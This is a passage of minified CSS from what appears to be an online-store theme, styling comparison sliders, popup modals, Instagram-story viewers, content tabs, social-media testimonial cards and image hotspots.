none;}.results__ring-svg {display: block;width: 100%;height: 100%;position: absolute;inset: 0;}.results__percentage p {margin: 0;color: rgb(var(--accent-color));font-size: 1.8rem;font-weight: 700;}.results__row {padding: 1rem 0;display: flex;align-items: center;border-bottom: 2px solid rgba(var(--color-foreground), 0.05);}.results__row:first-of-type {border-top: 2px solid rgba(var(--color-foreground), 0.05);}.results__text p {margin: 0;}.results__caption p {margin: 0;font-size: 1.2rem;}.content-and-comparison-slider {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;column-gap: 5rem;position: relative;z-index: 0;row-gap: 2rem;}.content-and-comparison-slider--no-content {grid-template-columns: repeat(1, 1fr);}.comparison-slider {display: block;position: relative;max-width: 45rem;width: 100%;margin: 0 auto;overflow: hidden;--position: 50%;}.comparison-slider__overlay {position: absolute;z-index: 2;top: 0;left: 0;width: 50%;height: 100%;overflow: hidden;max-width: 100%;}.comparison-slider__overlay img {width: 100%;height: 100%;object-fit: cover;object-position: top left;}.comparison-slider__underlay img {width: 100%;}.comparison-slider__before-text, .comparison-slider__after-text {position: absolute;top: 0;left: 0;z-index: 4;}.comparison-slider__before-text h3, .comparison-slider__after-text h3 {text-align: center;width: fit-content;font-size: 1.2rem;letter-spacing: 0.1rem;line-height: 1;padding: 0.5rem 1.3rem 0.6rem;margin: 0;white-space: nowrap;}.comparison-slider__after-text {left: auto;right: 0;}.comparison-slider__input {position: absolute;top: 0;left: 0;z-index: 5;height: 100%;width: 100%;opacity: 0;-webkit-appearance: none;overflow: hidden;}.comparison-slider__input::-webkit-slider-thumb {-webkit-appearance: none;height: 50rem;max-height: 100%;width: 5rem;}.comparison-slider__line {--line-width: 0.5rem;--arrow-x-offset: 1.75rem;--arrow-size: 0.7rem;display: block;position: absolute;z-index: 3;top: 0;left: 50%;height: 100%;width: var(--line-width);transform: translateX(-50%);}.comparison-slider__arrow-left, .comparison-slider__arrow-right {font-size: var(--arrow-size);width: 1em;height: 1.7em;position: absolute;top: 50%;background: rgb(var(--color-background));}.comparison-slider__arrow-left {left: 0;transform: translate(calc(var(--arrow-x-offset) * -1), -50%);clip-path: polygon(100% 0%, 0 50%, 100% 100%);}.comparison-slider__arrow-right {right: 0;transform: translate(var(--arrow-x-offset), -50%);clip-path: polygon(100% 50%, 0 0, 0 100%);}.comparison-slider__line--circle {--circle-size: 4.25rem;--border-size: 0.3rem;--line-width: 0.3rem;top: 50%;transform: translate(-50%, -50%);width: var(--circle-size);height: var(--circle-size);border-radius: 50%;background: rgba(var(--color-background), 0.15);border: solid var(--border-size) rgb(var(--color-background));backdrop-filter: blur(2px);box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);}.comparison-slider__line--circle::before, .comparison-slider__line--circle::after {content: "";display: block;height: 50rem;width: var(--line-width);background: rgb(var(--color-background));position: absolute;left: 50%;z-index: 1;transform: translateX(-50%);box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);}.comparison-slider__line--circle::before {bottom: 100%;}.comparison-slider__line--circle::after {top: 100%;}.comparison-slider__line--circle .comparison-slider__arrow-left {left: 25%;transform: translate(-50%, -50%);}.comparison-slider__line--circle .comparison-slider__arrow-right {right: 25%;transform: translate(50%, -50%);}@media screen and (max-width: 899px) {.content-and-comparison-slider {grid-template-columns: repeat(1, 1fr);}}@media screen and (min-width: 900px) {.content-and-comparison-slider--slider-first .comparison-slider {order: -1;}.comparison-slider__line--classic {--line-width: 0.6rem;--arrow-size: 0.9rem;}.comparison-slider__line--circle {--circle-size: 5rem;--arrow-size: 0.75rem;}}.icon-with-content__grid {display: grid;grid-template-columns: repeat(2, 1fr);column-gap: 8rem;align-items: center;row-gap: 3rem;}.icons-with-text__icon-item {--line-height: 1.5;display: flex;align-items: center;margin-bottom: 3rem;}.icons-with-text__icon-item:last-child {margin-bottom: 0;}.icons-with-text__icon-item--center {text-align: center;}.icons-with-text__icon-item--center.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title {justify-content: center;}.icons-with-text__icon-item--right {text-align: right;}.icons-with-text__icon-item--right.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title {justify-content: flex-end;}.icons-with-text__icon__icon--xs {--icon-size: 1.6rem;--margin: 1rem;}.icons-with-text__icon__icon--s {--icon-size: 2.3rem;--margin: 1.25rem;}.icons-with-text__icon__icon--m {--icon-size: 2.5rem;--margin: 1.4rem;}.icons-with-text__icon__icon--l {--icon-size: 3.5rem;--margin: 1.5rem;}.icons-with-text__icon__icon--xl {--icon-size: 5rem;}.icons-with-text__icon__icon--xxl {--icon-size: 7rem;}.icons-with-text__icon__icon--xl, .icons-with-text__icon__icon--xxl {--margin: calc((var(--icon-size)) * 0.35);}.icons-with-text__icon__icon {flex-shrink: 0;width: var(--icon-size);height: var(--icon-size);display: flex;align-items: center;justify-content: center;margin-right: var(--margin);background: none;}.icons-with-text__icon__icon .material-icon {color: rgb(var(--color-background));font-size: var(--icon-size);}.icons-with-text__icon__icon img {width: 100%;height: 100%;object-fit: contain;object-position: center center;}.icons-with-text__icon__title {margin: 0;line-height: 1.3;margin-bottom: 0.4em;}.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title {display: flex;align-items: center;}.icons-with-text__icon__title.h5 {font-size: 1.75rem;}.icons-with-text__icon__title.h4 {font-size: 1.9rem;}.icons-with-text__icon__title.h3 {font-size: 2.25rem;}.icons-with-text__icon__title.h2 {font-size: 2.65rem;}.icons-with-text__icon__text p {line-height: var(--line-height);}.icon-with-text__icon__text--small {font-size: 1.2rem;}.icons-with-text__icon-item--above {flex-direction: column;text-align: center;}.icons-with-text__icon-item--above .icons-with-text__icon__icon {margin-right: 0;margin-bottom: var(--margin);}.icon-with-content__content>* {margin-top: 2rem;margin-bottom: 0;}.icon-with-content__content>*:first-child {margin-top: 0;}.icon-with-content__content .icon-with-content__text--caption+.icon-with-content__heading {margin-top: 0;}@media screen and (max-width: 749px) {.icon-with-content__grid {grid-template-columns: repeat(1, 1fr);}.icon-with-content__mobile-grid--reverse .icon-with-content__content {order: -1;}.icon-with-content__content--hide-on-mobile {display: none;}.icon-with-content__content {text-align: center;}.icons-with-text__icon__icon--xs {--icon-size: 1.5rem;--margin: 0.75rem;}.icons-with-text__icon__icon--s {--icon-size: 1.75rem;--margin: 0.85rem;}.icons-with-text__icon__icon--m {--icon-size: 2.1rem;--margin: 1rem;}.icons-with-text__icon__icon--l {--icon-size: 3rem;--margin: 1.3rem;}.icons-with-text__icon__icon--xl {--icon-size: 4.25rem;}.icons-with-text__icon__icon--xxl {--icon-size: 5.5rem;}.icons-with-text__icon__title.h5 {font-size: 1.4rem;}.icons-with-text__icon__title.h4 {font-size: 1.6rem;}.icons-with-text__icon__title.h3 {font-size: 1.8rem;}.icons-with-text__icon__title.h2 {font-size: 2.25rem;}.icon-with-content__icons--mobile-2-columns {display: grid;grid-template-columns: repeat(2, 1fr);align-items: flex-start;column-gap: 1.75rem;row-gap: 2rem;}.icon-with-content__icons--mobile-2-columns ..icons-with-text__icon-item {margin-bottom: 0;}.icon-with-content__icons--mobile-2-columns .icons-with-text__icon__title {font-size: 1.4rem;}.icon-with-content__icons--mobile-2-columns .rte {font-size: 1.2rem;}.icon-with-content__icons--mobile-2-columns .icons-with-text__icon__icon {width: calc(var(--icon-size) * 0.7);height: calc(var(--icon-size) * 0.7);margin-bottom: 1rem;}}@media screen and (min-width: 750px) {.icon-with-content__grid--desktop-reverse {column-gap: 9rem;}.icon-with-content__grid--desktop-reverse .icon-with-content__content {order: -1;}.icon-with-content__icons--desktop-2-columns {display: grid;grid-template-columns: repeat(2, 1fr);align-items: flex-start;column-gap: 3rem;row-gap: 3rem;}.icon-with-content__icons--desktop-2-columns ..icons-with-text__icon-item {margin-bottom: 0;}}.popup-overlay {position: fixed;top: 0;left: 0;z-index: 1090;transition: width 0s, height 0s, background-color 0.3s;width: 0;height: 0;background-color: rgba(0, 0, 0, 0);}.popup-overlay--active {width: 100%;height: 100%;background-color: rgba(0, 0, 0, 0.3);}.popup-modal {position: fixed;top: 50%;left: 50%;transform: translate(-50%, -50%) scale(0);transform-origin: center center;border-radius: 1.25rem;overflow: hidden;visibility: hidden;opacity: 0;z-index: 1100;transition: all 0.3s ease-in-out;max-width: calc(100% - 1rem);width: 38rem;}.popup-modal--image {width: 76rem;}.popup-modal--image-second .popup-modal__content {order: -1;}.popup-modal__container {display: flex;}.popup-modal--active {transform: translate(-50%, -50%);visibility: visible;opacity: 1;}.popup-modal__image {width: 100%;max-width: 38rem;position: relative;}.popup-modal__image img {object-fit: cover;object-position: center center;width: 100%;height: 100%;}.popup-modal__content {text-align: center;display: flex;flex-direction: column;align-items: center;padding: 5rem 2rem 2.5rem;background: rgb(var(--color-background));max-width: 38rem;width: 100%;}.popup-modal__title {margin: 2rem 0;z-index: 0;}.popup-modal__title span {display: block;}.popup-modal__title .title {margin: 0;position: relative;z-index: 0;}.popup-modal__title .title::before {content: "";display: block;width: 25rem;height: 25rem;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -35%);border-radius: 50%;z-index: -1;background: linear-gradient(180deg, rgba(var(--color-base-accent-1), 0.1) 20%, rgba(0, 0, 0, 0) 60%);}.popup-modal__title__prefix, .popup-modal__title__suffix {font-size: calc(var(--font-heading-scale) * 1.6rem);}.popup-modal__title .h2 {font-size: calc(var(--font-heading-scale) * 2.5rem);}.popup-modal__title .h1 {font-size: calc(var(--font-heading-scale) * 3.5rem);}.popup-modal__title .h0 {font-size: calc(var(--font-heading-scale) * 4.5rem);}.popup-modal__title .title {line-height: calc(1 + 0.2 / max (1, var(--font-heading-scale)));}.popup-modal__text p {margin-top: 0;line-height: 1.4;margin-bottom: 0.5em;}.popup-modal__timer p {margin: 0;font-weight: var(--font-heading-weight);line-height: 1;margin-bottom: 1.5rem;font-weight: var(--font-heading-weight);}.popup-modal__timer__minutes, .popup-modal__timer__seconds {font-size: 4rem;}.popup-modal__timer__colon {font-size: 3rem;}.popup-modal__email-form {width: 100%;}.popup-modal .newsletter-form__message {justify-content: center;width: 100%;margin-top: 1rem;}.popup-modal .button {width: 100%;margin-top: 0.75rem;margin-bottom: 1.5rem;}.popup-modal__close {font-size: 3.5rem;cursor: pointer;outline: none;width: 1em;height: 1em;padding: 0;position: absolute;top: 0.5rem;right: 0.5rem;border-radius: 50%;display: flex;justify-content: center;align-items: center;border: solid 0.2rem rgba(var(--color-foreground), 0.5);background: rgb(var(--color-background));z-index: 2;}.popup-modal__close span {display: block;width: 0.5em;height: 0.2rem;background: rgba(var(--color-foreground), 0.5);transform: rotate(45deg);flex-shrink: 0;}.popup-modal__close span:nth-child(2) {position: absolute;transform: rotate(-45deg);}.popup-modal__close--borderless {border: none;font-size: 3rem;}.popup-modal__dismiss-btn {border: none;outline: none;background: none;font-size: 1.4rem;color: rgba(var(--color-foreground), 0.75);cursor: pointer;position: relative;}.popup-modal__dismiss-btn:hover {text-decoration: underline;}@media screen and (max-width: 50rem) {.popup-modal__image {display: none;}.popup-modal--image {width: 38rem;}}.success-popup-modal__text {margin-bottom: 1rem;}.popup-modal__discount-code {margin-bottom: 1.5rem;position: relative;}.field:hover.field::after {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-border-opacity));}.popup-modal__discount-code .field {align-items: center;}.popup-modal__discount-code .field__input {padding-left: 1.2rem;box-shadow: none;cursor: default;}.popup-modal__discount-code .field__input:not(:placeholder-shown)~.field__label {left: calc(var(--inputs-border-width) + 1.2rem);}.popup-modal .popup-modal__copy-btn {margin: 0;display: flex;align-items: center;min-width: auto;width: fit-content;min-height: 3.9rem;line-height: 1;margin-right: 0.4rem;font-size: 1.6rem;padding: 0 2.5rem;}.popup-modal__copy-btn svg {width: 1.6rem;height: 1.6rem;margin-left: 0.5rem;}.popup-modal__success-msg {font-size: 1.3rem;margin: 0;margin-top: 0.2rem;color: #00a100;display: none;}insta-stories {display: block;--pfp-size: 7rem;--ring-width: 0.3rem;--ring-offset: 0.3rem;}.insta-stories--top-margin {margin-top: 2rem;}.insta-stories__open-buttons-and-arrows-container {position: relative;z-index: 0;}.insta-stories__open-buttons-container {overflow: hidden;}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-prev {left: 0;transform: translateY(-50%);display: none;}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-next {right: 0;transform: translateY(-50%);display: none;}.insta-stories__open-buttons {display: flex;column-gap: 1rem;align-items: flex-start;width: fit-content;margin: 0 auto;}.insta-story-open-btn {width: var(--pfp-size);padding: 0;}.insta-story-open-btn:focus-visible {outline: none;box-shadow: none;}.insta-story-open-btn__pfp-ring {width: var(--pfp-size);height: var(--pfp-size);border-radius: 50%;padding: var(--ring-width);background: purple;background: linear-gradient(45deg, rgba(255, 200, 0, 1) 15%, rgba(255, 21, 88, 1) 50%, rgba(211, 0, 197, 1) 85%);}.insta-story-open-btn__pfp-ring--close-friends {background: rgb(68, 189, 114);background: linear-gradient(45deg, rgba(68, 189, 114, 1) 0%, rgba(87, 194, 124, 1) 50%, rgba(74, 197, 113, 1) 100%);}.insta-story-open-btn__pfp-ring-offset {width: 100%;height: 100%;border-radius: 50%;padding: var(--ring-offset);background: rgb(var(--color-background));}.insta-story-open-btn__pfp {width: 100%;height: 100%;border-radius: 50%;overflow: hidden;background: #c2c2c2;display: flex;align-items: flex-end;justify-content: center;}.insta-story-open-btn__pfp .material-icon {font-size: calc(var(--pfp-size) * 0.9);color: #fff;transform: translateY(18%);}.insta-story-open-btn__pfp img {width: 100%;height: 100%;object-fit: cover;object-position: center center;}.insta-story-open-btn__username {max-width: 100%;white-space: nowrap;text-overflow: ellipsis;display: block;overflow: hidden;text-align: center;margin-top: 0.4em;font-size: calc(var(--pfp-size) / 6);}.insta-stories__modal {position: fixed;top: 0;left: 0;z-index: 130;height: 100vh;width: 100%;overflow: hidden;display: none;place-items: center;background: rgba(0, 0, 0, 0.9);backdrop-filter: blur(5px);--story-height: calc(100vh - 4rem);--story-width: min(calc(var(--story-height) * 9 / 16), 100vw);--slide-transition-duration: 0.3s;}.insta-stories__modal[data-open="true"] {display: grid;}.insta-stories__modal__close {font-size: 4rem;width: 1em;height: 1em;display: grid;place-items: center;position: absolute;top: 2rem;right: 2rem;z-index: 2;}.insta-stories__modal__close .material-icon {font-size: 1em;color: #ececec;}.insta-stories__slider-container {width: calc(var(--story-width) * 3);overflow: hidden;}.insta-stories__slider {display: flex;width: fit-content;transition: transform var(--slide-transition-duration);position: relative;left: var(--story-width);}.insta-story {height: var(--story-height);width: var(--story-width);position: relative;z-index: 0;box-shadow: 0.3rem 0.3rem 1rem rgba(0, 0, 0, 0.3);transition: transform var(--slide-transition-duration);transform: scale(0.6);}.insta-story--active {transform: scale(1);z-index: 1;}.insta-story__top {position: absolute;top: 0;left: 0;padding: 2rem;z-index: 2;width: 100%;}.insta-story__progress {display: flex;justify-content: space-between;column-gap: 0.3rem;}.insta-story__progress-item {display: block;height: 0.3rem;border-radius: 1rem;flex: 1 1 auto;background: rgba(255, 255, 255, 0.35);position: relative;}.insta-story__progress-bar {content: "";display: block;position: absolute;top: 0;left: 0;width: 0;height: 100%;background: #fff;}.insta-story__progress-item--completed .insta-story__progress-bar {width: 100%;}.insta-story__progress-item--active .insta-story__progress-bar {animation: fillProgress var(--duration) linear forwards;}@keyframes fillProgress {from {width: 0;}to {width: 100%;}}.insta-story__info {display: flex;align-items: center;padding-top: 1rem;--pfp-size: 4rem;}.insta-story__pfp {width: var(--pfp-size);height: var(--pfp-size);}.insta-story__info__text, .insta-story__info__text .material-icon {font-size: 1.6rem;line-height: var(--pfp-size);margin: 0;}.insta-story__info__text {margin-right: auto;margin-left: 0.6em;}.insta-story__time-posted {margin-left: 0.25em;opacity: 0.8;}.insta-story__info__btn {color: #ececec;padding: 0.5rem;}.insta-story__info__volume-btn[data-muted="true"] svg:first-child {display: none;}.insta-story__info__volume-btn[data-muted="false"] svg:last-child {display: none;}.insta-story__pause-resume-btn[data-paused="true"] .material-icon:first-child {display: none;}.insta-story__pause-resume-btn[data-paused="false"] .material-icon:last-child {display: none;}.insta-story__info__close-btn {padding: 0;margin-left: 0.4rem;display: none;}.insta-story__info__close-btn .material-icon {font-size: 3.25rem;}.insta-story__invisible-btn {position: absolute;top: 0;left: 0;height: 100%;width: 15%;background: none;border: none;outline: none;opacity: 0;z-index: 1;}.insta-story__invisible-btn--next {left: auto;right: 0;}.insta-story__media {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 0;background: var(--background);display: none;border-radius: 0.5rem;overflow: hidden;}.insta-story__media img, .insta-story__media video {width: 100%;height: 100%;object-fit: var(--object-fit);object-position: center center;pointer-events: none;}.active-content, .inactive-content {visibility: visible;opacity: 1;transition: opacity 0.15s;}.insta-story:not(.insta-story--active) .active-content, .insta-story--active .inactive-content {visibility: hidden;opacity: 0;}.insta-story__inactive-overlay {--pfp-size: calc(var(--story-width) * 0.3);position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 5;display: flex;flex-direction: column;align-items: center;justify-content: center;background: rgba(0, 0, 0, 0.75);}.insta-story__inactive-overlay .insta-story-open-btn__pfp-ring {margin-bottom: calc(var(--pfp-size) / 10);}.insta-story__inactive-overlay .insta-story__username {color: #fff;font-size: calc(var(--story-width) * 0.06);}.insta-story__arrow {width: 3rem;height: 3rem;display: grid;place-items: center;background: #fff;border-radius: 50%;position: absolute;top: 50%;transform: translate(-50%, -50%);padding: 0;box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.3);}.insta-story .insta-story__arrow {opacity: 0.8;}.insta-story__arrow .material-icon {font-size: 2.6rem;color: #000;}.insta-story__arrow[disabled] {opacity: 0.2;}.insta-story .insta-story__arrow--next {left: calc(100% + 3rem);}.insta-story__arrow--next .material-icon {transform: translateX(3%);}.insta-story .insta-story__arrow--prev {right: calc(100% + 3rem);transform: translate(50%, -50%);}.insta-story__arrow--prev .material-icon {transform: translateX(-3%);}@media screen and (max-width: 999px) {.insta-stories__slider-container {width: calc(var(--story-width) + 9rem);padding: 0 4.5rem;}.insta-stories__slider {left: 0;}}@media screen and (max-width: 749px) {.insta-stories__open-buttons-container {margin: 0 -1.5rem;}.insta-stories__open-buttons {padding: 0 1.5rem;}.insta-stories__slider-container {width: var(--story-width);padding: 0;}.insta-stories__modal {--story-height: 100vh;--story-width: 100vw;}.insta-story {transform: scale(1);}.insta-story__inactive-overlay {pointer-events: none;}.insta-story__info__close-btn {display: block;}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-prev {left: -1rem;}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-next {right: -1rem;}}.insta-stories__slider--paused .insta-story__top {opacity: 0;}.content-tabs__header {display: flex;flex-direction: column;align-items: center;}.content-tabs__heading-content {margin-bottom: 2rem;text-align: center;}.content-tabs__heading+.rte {margin-top: 1rem;}.content-tabs__buttons {flex-wrap: wrap;gap: 0.5em;flex-shrink: 0;background: none;position: relative;z-index: 0;}.content-tabs__buttons--outlined {--padding: 0.4rem;padding: var(--padding);border: solid 0.1rem rgb(var(--color-background));}.content-tabs__buttons--shadow {box-shadow: 0 0.3em 1em rgba(0, 0, 0, 0.15);}.content-tab-button {font-size: inherit;padding: 0 1.25em;line-height: 2.5em;flex-shrink: 0;color: rgb(var(--color-background));background: none;transition: background 0.3s, color 0.3s;cursor: pointer;z-index: 1;gap: 0.25em;font-family: var(--font-body-family);}.content-tab-button--active {color: rgb(var(--color-foreground));}.content-tabs__buttons--animation-opacity .content-tab-button--active {background: rgb(var(--color-background));transition-delay: 0.1s;}.content-tab-button img {width: 1.5em;height: 1.5em;object-fit: contain;}.content-tab-buttom__active-bg {position: absolute;z-index: 0;width: 0;background: rgb(var(--color-background));transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55);}.content-tabs__buttons--animation-moving .content-tab-button {transition-duration: 0.4s;transition-delay: 0s;}.content-tabs__tabs {position: relative;z-index: 0;overflow: hidden;transition: height 0.3s ease-in-out;margin-top: 2rem;border-radius: 0.5rem;}.content-tab {position: absolute;top: 0;left: 0;opacity: 0;visibility: hidden;transition: opacity 0.3s ease-in-out;z-index: -1;width: 100%;padding: 2rem;display: flex;flex-direction: column;align-items: center;row-gap: 3rem;}.content-tab--active {position: relative;opacity: 1;visibility: visible;z-index: 0;transition-delay: 0.2s;}.content-tab__media, .content-tab__content {width: 100%;}@media screen and (min-width: 750px) {.content-tabs__header--horizontal {flex-direction: row;justify-content: space-between;flex-wrap: wrap;}.content-tabs__heading-content {margin-bottom: 3rem;}.content-tabs__header--horizontal .content-tabs__heading-content {margin-bottom: 0;text-align: left;}.content-tabs__header--horizontal .content-tabs__heading {line-height: 1.3;}.content-tab-buttons--desktop-expand .content-tabs__buttons {width: 100%;}.content-tab-buttons--desktop-expand .content-tab-button {flex-grow: 1;}.content-tab--2-column {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;column-gap: 3rem;}}@media screen and (max-width: 749px) {.content-tabs__buttons--outlined {--padding: 0.3rem;}.content-tab-buttons--mobile-expand .content-tabs__buttons {width: 100%;}.content-tab-buttons--mobile-expand .content-tab-button {flex-grow: 1;}.content-tabs__tabs {margin-top: 0.5rem;}.content-tab {padding: 1.5rem;row-gap: 2rem;}}.product-tabs {max-width: 100%;overflow: hidden;}.tabs-header {display: grid;width: 100%;gap: 1rem;}.tab-button {flex: 1;min-width: max-content;display: flex;align-items: center;gap: 0.5rem;padding: 1rem 0;position: relative;}.tab-button span {overflow: hidden;text-overflow: ellipsis;}.tabs-content {margin-top: 1rem;position: relative;transition: height .25s ease-in-out;}.tab-button::after {content: '';position: absolute;left: 0;width: 100%;opacity: 0;transition: 0.15s ease-in-out;}.tab-button.active::after {opacity: 1;}.tab-button img {object-fit: contain;}.content-tab.tab__content {padding: 0;display: block;}@media screen and (max-width: 749px) {.tab-button {padding: 0.75rem 0;}}.fb-post {background-color: rgb(var(--color-background));color: rgb(var(--color-foreground));padding: 1rem 1.5rem;border-radius: 1rem;box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.15);}.facebook-testimonials .splide__slide__container {padding: 4px 8px 8px 8px;}.fb-post p {margin: 0;line-height: 1.25;}.fb-post__profile-picture {width: 4rem;height: 4rem;}.fb-post__top, .fb-post__content__text, .fb-post__content .media {margin-bottom: 1rem;}.fb-post__top__info {padding: 0 1rem;}.fb-post__author {font-size: 1.5rem;}.fb-post__time {font-size: 1.3rem;}.fb-post__content__text p {line-height: 1.33;}.fb-post__content .media {margin-left: -1.5rem;margin-right: -1.5rem;}.fb-post__reactions__icons svg {width: 17px;height: 17px;}.fb-post__reactions__text, .fb-post__reactions__comments-text {padding-left: 0.3em;}.fb-post__ctas {display: grid;grid-template-columns: repeat(3, 1fr);place-items: center;border-top: solid 1px var(--separator-color);padding-top: 0.5rem;margin-top: 1rem;}.fb-post__ctas svg {margin-right: 0.4rem;width: 1.8rem;}.fb-post__ctas+.fb-post__comment {margin-top: 0.5rem;border-top: solid 1px var(--separator-color);}.fb-post__comment {padding-top: 1.5rem;}.fb-post__comment__avatar {width: 3.4rem;height: 3.4rem;margin-right: 0.8rem;}.fb-post__comment__box {background: var(--comment-bg-color);border-radius: 1rem;padding: 0.5rem 0.8rem;}.fb-post__comment__ctas {font-size: 1rem;margin-top: 0.3rem;overflow: hidden;}.fb-post__comment__ctas span+span {margin-left: 0.6rem;}.fb-post .verified-icon {width: 0.9em;height: 0.9em;margin-left: 0.2em;}@media screen and (min-width: 1000px) {.fb-post__author {font-size: 1.6rem;}}.trustpilot-reviews__subheading {column-gap: 0.3em;flex-wrap: wrap;}.trustpilot-reviews__subheading--body {font-family: var(--font-body-family);font-style: var(--font-body-style);font-weight: var(--font-body-weight);}.trustpilot-reviews__subheading .trustpilot-stars-svg {height: 1em;}.trustpilot-reviews splide-component {max-width: 100%;}.title-with-highlight+.trustpilot-reviews__subheading {margin-top: 1rem;}.trustpilot-review .rating-stars__container--underlay {width: fit-content;}.trustpilot-review.center .testimonial-card__author-container {justify-content: center;}.trustpilot-review.center .rating-stars__container--underlay {margin-left: auto;margin-right: auto;}.trustpilot-review {padding: 2rem;max-width: 45rem;margin-left: auto;margin-right: auto;}.trustpilot-review .trustpilot-stars-svg {height: 2.3rem;}.trustpilot-reviews__content-container+.trustpilot__reviews-container {margin-top: 2.5rem;}@media screen and (max-width: 749px) {}@media screen and (min-width: 750px) {.desktop-left .trustpilot-reviews__subheading {justify-content: flex-start;}.desktop-right .trustpilot-reviews__subheading {justify-content: flex-end;}}@media screen and (min-width: 1200px) {.trustpilot-reviews--desktop-content-left, .trustpilot-reviews--desktop-content-right {display: flex;align-items: center;column-gap: 5rem;}.trustpilot-reviews--desktop-content-right {flex-direction: row-reverse;}.trustpilot-reviews--desktop-content-left .trustpilot__reviews-container, .trustpilot-reviews--desktop-content-right .trustpilot__reviews-container {flex-grow: 1;}.trustpilot-reviews--desktop-content-left .trustpilot-reviews__content-container, .trustpilot-reviews--desktop-content-right .trustpilot-reviews__content-container {flex-shrink: 0;max-width: 50rem;}.trustpilot-reviews__content-container+.trustpilot__reviews-container {margin-top: 0;}.trustpilot-reviews--desktop-content-above .trustpilot-reviews__content-container+.trustpilot__reviews-container {margin-top: 3.5rem;}}.tiktok-videos blockquote {padding: 0;border: none;margin: 0 auto;font-style: normal;}.hotspots-image {position: relative;width: 100%;}.hotspots-image-container {display: flex;justify-content: center;margin: 0 auto;position: relative;z-index: 1;}.hotspots-image-container--limited .hotspots-image {max-width: var(--max-width);}.hotspots-image__image .media {width: 100%;}.hotspots-image .placeholder {vertical-align: bottom;}.hotspot {--btn-size: 4rem;--carret-height: 0.5rem;}.hotspot-btn {display: block;position: absolute;top: var(--offset-y);left: var(--offset-x);transform: translate(-50%, -50%);border-radius: 50%;display: flex;align-items: center;justify-content: center;width: var(--btn-size);height: var(--btn-size);z-index: 0;}.hotspot-btn .material-icon {font-size: calc(var(--btn-size) * 0.75);pointer-events: none;transition: transform 0.1s ease-in-out;flex-shrink: 0;}.hotspot[data-open="true"] .material-icon {transform: rotate(135deg);}.hotspot__content {position: absolute;top: var(--offset-y);transform: translate(-50%, calc(-100% - (var(--btn-size) / 2) - var(--carret-height)));box-shadow: 4px 4px 15px rgba(0, 0, 0, 0.3);opacity: 0;pointer-events: none;transition: opacity 0.1s ease-in-out, transform 0s;z-index: 1;border-radius: 0.3rem;overflow: hidden;}.hotspot[data-open="true"] .hotspot__content {opacity: 1;pointer-events: auto;}.hotspot__content img {width: 100%;}.hotspot__content__title-and_text {padding: 1.5rem 1.5rem;word-break: break-word;}.hotspot__content__title {margin: 0;font-size: 2rem;line-height: 1.3;}.hotspot__content__text {line-height: 1.3;}.hotspot__content__title-and_text>*+* {margin-top: 1rem;}.hotspot[data-direction="bottom"] .hotspot__content {transform: translate(-50%, calc((var(--btn-size) / 2) + var(--carret-height)));}.hotspot__content__image-and-text--small-image {display: flex;align-items: flex-start;}.hotspot__content__image-and-text--small-image .hotspot__content__image {max-width: 25%;padding: 1.25rem;padding-right: 0.25rem;flex-shrink: 0;}.hotspot__content__image-and-text--small-image .hotspot__content__title-and_text {padding: 1rem 1.25rem 1rem 1.25rem;flex-grow: 1;}.hotspot__content__image-and-text--small-image .hotspot__content__title-and_text>*+* {margin-top: 0.5rem;}.hotspot__content__btn {padding: 1.5rem;border-top: solid 0.2rem rgba(var(--color-foreground), 0.1);}.hotspot__content__btn .button {font-size: 1.7rem;}.hotspot-overlay {display: none;}.hotspot__content .price {margin-bottom: 0;margin-top: 0.3rem;}.hotspot__content .price--on-sale.price--show-badge {margin-top: 0.75rem;}.hotspot__content .price-item--regular {font-size: 2rem;}@media screen and (min-width: 1000px) {.hotspots-image .placeholder {height: calc(var(--max-width) * 9 / 16);width: 100%;}}@media screen and (min-width: 750px) {.image--corner-radius img {border-radius: 3rem;}.hotspots-image-container--content-top.hotspots-image--different-bg .image--corner-radius img {border-radius: 0 0 3rem 3rem;}.hotspots-image-container--content-right.hotspots-image--different-bg .image--corner-radius img {border-radius: 3rem 0 0 3rem;}.hotspots-image-container--content-bottom.hotspots-image--different-bg .image--corner-radius img {border-radius: 3rem 3rem 0 0;}.hotspots-image-container--content-left.hotspots-image--different-bg .image--corner-radius img {border-radius: 0 3rem 3rem 0;}.hotspots-image-container.hotspots-image-container--content-empty .image--corner-radius img {border-radius: 3rem;}.hotspots-image-container--content-top {flex-direction: column;align-items: center;}.hotspots-image-container--content-top.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 3rem 3rem 0 0;}.hotspots-image-container--content-right {flex-direction: row-reverse;justify-content: center;}.hotspots-image-container--content-right.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 0 3rem 3rem 0;}.hotspots-image-container--content-bottom {flex-direction: column-reverse;align-items: center;}.hotspots-image-container--content-bottom.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 0 0 3rem 3rem;}.hotspots-image-container--content-left {flex-direction: row;justify-content: center;}.hotspots-image-container--content-left.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 3rem 0 0 3rem;}.hotspots-image__content {padding: 3rem;}.hotspots-image-container--content-right .hotspots-image__content, .hotspots-image-container--content-left .hotspots-image__content {display: flex;flex-direction: column;justify-content: center;min-width: 35rem;flex: 1;max-width: 60rem;}.hotspots-image--same-bg.hotspots-image-container--content-top .hotspots-image__content {padding-top: 0;padding-bottom: 4rem;}.hotspots-image--same-bg.hotspots-image-container--content-bottom .hotspots-image__content {padding-bottom: 0;padding-top: 4rem;}.hotspots-image-container--limited.hotspots-image-container--content-bottom .hotspots-image__content, .hotspots-image-container--limited.hotspots-image-container--content-top .hotspots-image__content {max-width: var(--max-width);width: 100%;}}@media screen and 